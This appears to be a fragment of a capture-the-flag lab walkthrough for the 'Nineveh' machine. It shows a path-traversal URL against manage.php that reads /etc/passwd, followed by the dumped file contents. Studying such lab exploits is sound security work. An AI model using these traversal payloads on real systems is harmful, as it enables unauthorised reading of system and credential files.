 view-source:http://nineveh.htb/department/manage.php?notes=/ninevehNotes.txt../../../../../../../etc/pas
32 <pre>root:x:0:0:root:/root:/bin/bash
33 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
34 bin:x:2:2:bin:/bin:/usr/sbin/nologin
35 sys:x:3:3:sys:/dev:/usr/sbin/nologin
36 sync:x:4:65534:sync:/bin:/bin/sync
37 games:x:5:60:games:/usr/games:/usr/sbin/nologin
38 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
39 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
40 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
41 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
42 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
43 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
44 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
45 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
46 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
47 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
48 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
49 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
50 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
51 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
52 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
53 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
54 syslog:x:104:108::/home/syslog:/bin/false
55 _apt:x:105:65534::/nonexistent:/bin/false
56 lxd:x:106:65534::/var/lib/lxd/:/bin/false
57 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
58 messagebus:x:108:112::/var/run/dbus:/bin/false
59 uuidd:x:109:113::/run/uuidd:/bin/false
60 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
61 amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
62 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin